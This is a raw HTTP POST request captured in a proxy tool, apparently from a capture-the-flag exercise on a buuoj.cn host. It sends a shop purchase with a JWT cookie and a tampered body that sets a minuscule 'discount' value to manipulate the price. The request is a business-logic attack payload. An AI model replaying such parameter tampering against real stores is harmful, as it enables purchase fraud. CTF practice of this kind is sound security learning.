 Raw Params Headers Hex
1 POST /shopcar HTTP/1.1
2 Host: c4fe5618-0ac8-4869-8349-a2eb41b5e6ef.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://c4fe5618-0ac8-4869-8349-a2eb41b5e6ef.node4.buuoj.cn:81/shopcar
8 Cookie: _xsrf=2|4e54243b|9856514fdbc5af69899d87f32701df6a|1647867435; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InhpYW9kaXN1YyJ9.N3YqB6CkViXm6gDqVtBuwimn6qR9XhfY1SdIiowZX8E; commodity_id=
"2|1:0|10:1647867540|12:commodity_id|8:MTYyNA==|e5ffbe6a5eab06039701e0075d34a09ef2dbbcbe8ca1126f7dc5df2007d30d9f"
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 106
14
15 _xsrf=2%7Cbfc058a0%7C69c22dd42a51d3f27809fb68d695a3f1%7C1647867435&id=1624&price=1145141919.0&discount=0.00000000000000000000000000000000008